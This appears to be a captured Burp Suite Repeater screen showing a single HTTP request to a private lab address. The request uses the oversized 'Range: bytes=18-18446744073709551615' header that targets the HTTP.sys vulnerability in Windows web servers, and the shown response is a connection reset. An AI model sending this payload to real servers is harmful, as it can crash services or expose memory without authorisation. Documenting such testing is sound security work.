 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://192.168.31.2 ?
Request Response
Raw Headers Hex Raw Headers Hex HTML Render
GET /img.jpg HTTP/1.1
Host: 192.168.31.2
Content-Length: 0
Range: bytes=18-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
If-None-Match: "3029d485e77ed01:0"
If-Modified-Since: Fri, 24 Apr 2015 23:36:44 GMT
? < + > Type a search term 0 matches
Connection reset 0 bytes